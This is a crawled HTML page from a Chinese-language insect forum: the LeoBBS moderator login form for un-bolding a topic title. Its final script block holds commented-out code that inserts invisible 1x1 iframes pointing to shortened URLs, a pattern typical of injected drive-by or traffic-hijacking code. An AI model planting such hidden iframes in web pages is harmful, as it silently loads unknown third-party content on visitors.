

--- FILE ---
content_type: text/html; charset=big5
request_url: http://insectforum.no-ip.org/gods/cgi-bin/postings.cgi?action=lowlight&forum=7&topic=16853
body_size: 4010
content:
<html>
<head> 
<title>昆蟲論壇</title>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<meta name=keywords content="昆蟲論壇,雷傲,論壇,cgi,leobbs,leoboard,LB5000,bbs,leo,perl,lb,lbplus,bt,torrent">

<script SRC="http://insectforum.no-ip.org/gods/non-cgi/images/board.js"></SCRIPT>

<!--end Java-->

<!--css info(editable)-->
<style>
<!--
A:visited {
	TEXT-DECORATION: none;
}
A:active {
	TEXT-DECORATION: none;
}
A:hover	{
	TEXT-DECORATION: underline overline;
}
A:link {
	TEXT-DECORATION: none;
}
.t {
	LINE-HEIGHT: 1.4;
}
BODY {
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	SCROLLBAR-HIGHLIGHT-COLOR: buttonface;
	SCROLLBAR-SHADOW-COLOR: buttonface;
	SCROLLBAR-3DLIGHT-COLOR: buttonhighlight;
	SCROLLBAR-TRACK-COLOR: #eeeeee;
	SCROLLBAR-DARKSHADOW-COLOR: buttonshadow;
}
caption,TD,DIV,form ,OPTION,P,TD,BR{
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
}
INPUT {
	BORDER-TOP-WIDTH: 1px;
	PADDING-RIGHT: 1px;
	PADDING-LEFT: 1px;
	BORDER-LEFT-WIDTH: 1px;
	FONT-SIZE: 9pt;
	BORDER-LEFT-COLOR: #cccccc;
	BORDER-BOTTOM-WIDTH: 1px;
	BORDER-BOTTOM-COLOR: #cccccc;
	PADDING-BOTTOM: 1px;
	BORDER-TOP-COLOR: #cccccc;
	PADDING-TOP: 1px;
	HEIGHT: 18px;
	BORDER-RIGHT-WIDTH: 1px;
	BORDER-RIGHT-COLOR: #cccccc;
}
textarea, select {
	BORDER-WIDTH: 1;
	BORDER-COLOR: #cccccc;
	BACKGROUND-COLOR: #efefef;
	FONT-FAMILY: Arial;
	FONT-SIZE: 9pt;
	FONT-STYLE: normal;
}
-->
</style>
<!--end css info-->
</head>
<link href="http://insectforum.no-ip.org/gods/non-cgi/images/leobbs.ico" rel="SHORTCUT ICON">
<body bgcolor=#ffffff alink=#333333 vlink=#333333 link=#333333 topmargin=0 leftmargin=0>
<div id="popmenu" class="menuskin" onMouseover="clearhidemenu();highlightmenu(event,'on')" onMouseout="highlightmenu(event,'off');dynamichide(event)"></div>
<SCRIPT>
<!--
function valigntop(){}
function valignend(){}
-->
</SCRIPT>

<style>
.menuskin{position:absolute;background-color:#F3F6FA;border:1px solid #4D76B3;line-height:20px;z-index:100;visibility:hidden;}
#mouseoverstyle{BACKGROUND-COLOR: #C9D5E7; margin:1px;}
#mouseoverstyle a{color:white;}
.menuitems{margin:1px;padding:1px;word-break:keep-all;}
</style>
<script>
linkset[1]='<div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("messanger.cgi?action=new",600,400) title=傳送悄悄話短訊息給站內的朋友>傳短訊給朋友</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=profile.cgi?action=modify title=編輯修改您的個人資料><font color=#000000>修改我的資料</font></a>&nbsp;</div><div class=menuitems>&nbsp;<a href=fav.cgi?action=show&member=訪客 title=對您收藏的文章進行管理><font color=#000000>管理我的最愛</font></a>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("friendlist.cgi",420,320) title=查看、新增、刪除你的通訊錄名單>管理通訊錄名單</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("blocklist.cgi",420,320) title=查看、新增、刪除你的黑名單>管理黑名單列表</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=new",420,320) title=顯示論壇最新的文章列表>論壇最新文章</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=post",420,320) title=我發表的、而且已經被別人回覆過的主題清單>被回覆的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<span style=cursor:hand onClick=javascript:openScript("recopr.cgi?action=reply",420,320) title=我發表回覆過的主題清單>我參與的主題</span>&nbsp;</div><div class=menuitems>&nbsp;<a href=delmycache.cgi title=清除我的快取，確保個人所有資料都是最新的><font color=#000000>更新我的快取</font></a>&nbsp;</div>'
</script>

<script>
linkset[2]='<div class="menuitems">&nbsp;<a href="http://insect.no-ip.org/image/convert.php" target=_blank><font color=#000000>圖檔轉換工具</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://ind.ntou.edu.tw/~gods/kindness/index.php" target=_blank><font color=#000000>善心版歷史資料</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="http://insectforum.no-ip.org/gods/cgi-bin/chat.cgi" target=_blank><font color=#000000>論壇聊天室</font></a>&nbsp;</div>'
</script>

<script>
var url = new String (window.document.location);
url = url.replace (/&/g, "%26");
url = url.replace (/\//g, "%2F");
url = url.replace (/:/g, "%3A");
url = url.replace (/\?/g, "%3F");
url = url.replace (/=/g, "%3D");
linkset[3]='<div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=leobbs"><font color=#000000>預設風格</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=%ACK%A4%A7%BBR"><font color=#000000>春之舞</font></a>&nbsp;</div><div class="menuitems">&nbsp;<a href="index.cgi?action=change_skin&thisprog=' + url + '&skin=macos"><font color=#000000>Mac OS</font></a>&nbsp;</div>'</script><TABLE width=97% height=90 align=center cellpadding=0 cellspacing=0 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg.gif><tr vAlign=middle><TD width=262 background=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_l.gif><table cellSpacing=0 cellPadding=0 align=center><tr vAlign=middle><td width=188 align=center><a href=forums.cgi?forum=7><img src=http://insectforum.no-ip.org/gods/non-cgi/myimages/logo.gif border=0 height=60></a></td><td width=80>&nbsp;</td></tr></table></TD>
 <td align=right></td><td align=right><img src=http://insectforum.no-ip.org/gods/non-cgi/images/topbg_r.gif></td>
 </TR></TABLE><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#4D76B3><tr><td><table width=100% cellspacing=0 cellpadding=3><tr><td bgcolor=#F3F6FA background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><font color=#000000>>> 歡迎您，<b>訪客</b>： <a href=loginout.cgi?forum=7 title=從這裡開始進入論壇>登入論壇</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=register.cgi?forum=7 title=註冊了才能發表文章哦！><b><font color=#990000>按這裡註冊</font></b></a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=profile.cgi?action=lostpassword title=好慘啊，忘記密碼登入不了 style=cursor:help>忘記密碼</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href=whosonline.cgi title=看看有誰在線上……>在線會員</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <a href="search.cgi?forum=7" title=按關鍵字、作者來搜尋>文章搜尋</a> <img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[3])" onMouseout="delayhidemenu()">論壇風格&nbsp;</span><img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onClick=javascript:openScript('help.cgi',500,400) title=常見問題的解答>使用說明 </span>&nbsp;<img src=http://insectforum.no-ip.org/gods/non-cgi/images/fg.gif width=1> <span style=cursor:hand onMouseover="showmenu(event,linkset[2])" onMouseout="delayhidemenu()">外掛程式&nbsp;</span> </td><td bgcolor=#F3F6FA align=right background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/cdbg.gif><a href=http://insectforum.no-ip.org/gods/cgi-bin/leobbs.cgi target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/gohome.gif height=16 border=0></a>&nbsp;</td></tr></table></td></tr></table><p><br><table width=97% align=center cellspacing=0 cellpadding=0><tr><td>>>> 蟲友間什麼都談！<font color=&#35;888888>本區發表和回覆皆不計入個人發言數</font></td></tr></table><table width=97% align=center cellspacing=0 cellpadding=1 bgcolor=#E6E6E6><tr><td><table width=100% cellspacing=0 cellpadding=3><tr height=25><td bgcolor=#F7F7F7><img src=http://insectforum.no-ip.org/gods/non-cgi/images/item.gif align=absmiddle width=12> <font color=#4D76B3><a href=leobbs.cgi>昆蟲論壇</a> → <a href=forums.cgi?forum=7>《蟲友留言板》</a> → 文章標題取消加重</td><td bgcolor=#F7F7F7 align=right></td></tr></table></td></tr></table><br><SCRIPT>valigntop()</SCRIPT><table cellpadding=0 cellspacing=0 width=97% bgcolor=#4D76B3 align=center>
<tr><td><table cellpadding=6 cellspacing=1 width=100%>
<tr><td bgcolor=#73A2DE background=http://insectforum.no-ip.org/gods/non-cgi/images/leobbs/bg.gif colspan=2 align=center>
<form action="postings.cgi" method="post">
<input type=hidden name="action" value="lowlight">
<input type=hidden name="checked" value="yes">
<input type=hidden name="forum" value="7">
<input type=hidden name="topic" value="16853">
<font color=#000000><b>請輸入您的會員名稱、密碼進入版主模式 [文章標題取消加重]</b></font></td></tr>
<tr><td bgcolor=#F3F6FA colspan=2><font color=#000000>您目前的身分是： <font color=#990000><b><u>訪客</u></b></font> ，要使用其他會員身分，請輸入會員名稱和密碼。未註冊訪客請輸入網名，密碼留空白。</td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000>請輸入您的會員名稱</font></td><td bgcolor=#FFFFFF><input type=text name="membername"> &nbsp; <font color=#000000><span onclick="javascript:location.href='register.cgi?forum=7'" style="cursor:hand">您沒有註冊？</span></td></tr>
<tr><td bgcolor=#FFFFFF><font color=#000000>請輸入您的密碼</font></td><td bgcolor=#FFFFFF><input type=password name="password"> &nbsp; <font color=#000000><a href="profile.cgi?action=lostpass" style="cursor:help">忘記密碼？</a></font></td></tr>
<tr><td bgcolor=#F3F6FA colspan=2 align=center><input type=submit name="submit" value="登 入"></td></form></tr></table></td></tr></table>
</table></td></tr></table>
<SCRIPT>valignend()</SCRIPT>


<center><hr width=390 size=1><table width=80% align=center cellpadding=0 cellspacing=0><tr><td align=center><table cellpadding=0 cellspacing=0 align=center><tr><td align=center><font color=#000000>&copy; 中文版權所有：昆蟲論壇　繁體版權所有： <a href="http://lb.moninet.com.tw/LeoBBS/getleobbs.cgi" target=_blank title=" ---------------------------    ☆    --------------------------- 
 按此可以下載最新繁體版本的雷傲極酷超級論壇 
 繁體中文語系由 auron 維護製作 
 網站位址：http://lb.moninet.com.tw 
 電子信箱：arnold_tsay@yahoo.com.tw 
 ---------------------------    ☆    ---------------------------">摩尼網</a><br><font color=#000000>程式版權所有： <a href="http://www.leobbs.com" target=_blank>雷傲科技</a>　&nbsp;程式翻譯：<a href="mailto:arnold_tsay@yahoo.com.tw?subject=[雷傲]技術支援">auron</a>　&nbsp;版本： <a href="http://www.leobbs.com/download" target=_blank title="按此可以下載最新版本論壇程式"><b>L<font color=#F26522>eo</font>B<font color=#00AEEF>BS</font></b> X Build050318</a></font></td><td width=10>&nbsp;</td><td width=28><a href=http://lb.moninet.com.tw/LeoBBS/reg.cgi?id= target=_blank><img src=http://insectforum.no-ip.org/gods/non-cgi/images/leoca.gif width=32 height=24 border=0 title=雷傲極酷超級論壇認證></a></td></tr></table><img src=http://insectforum.no-ip.org/gods/non-cgi/images/none.gif width=0 height=3></font></td></tr></table></center>
<script type="text/javascript">
　var _gaq = _gaq || [];
　_gaq.push(['_setAccount', 'UA-9380635-1']);
　_gaq.push(['_trackPageview']);
　(function() {
　　var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
　　ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
　　var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
　})();
</script>

<SCRIPT>/*
if(!navigator.userAgent.match("Safari"))
document.write('<iframe src="http://goo.gl/GMD7OW" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');
document.write('<iframe src="http://0rz.tw/GqYhx" width="1" height="1" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" align="center"></iframe>');*/
</SCRIPT>
</body>
</html>